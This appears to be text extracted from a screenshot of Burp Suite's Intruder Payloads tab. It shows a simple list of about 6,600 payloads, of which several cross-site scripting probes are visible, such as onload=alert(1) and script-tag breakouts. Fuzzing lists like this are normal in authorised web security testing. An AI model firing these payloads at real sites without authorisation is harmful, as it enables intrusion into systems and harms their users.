 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × 3 × ...
Target Positions Payloads Resource Pool Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab.
Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 6,606
Payload type: Simple list Request count: 19,818
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
<x 1=" 1" onxxx=1
<x </onxxx=1
<x 1=">" onxxx=1
<http://onxxx%3D1/
<x onxxx=alert(1) 1='
<svg onload=setInterval(function(){with(documen...
'onload=alert(1)><svg/1='
'>alert(1)</script><script/1='
*/alert(1)</script><script>/*
Add Enter a new item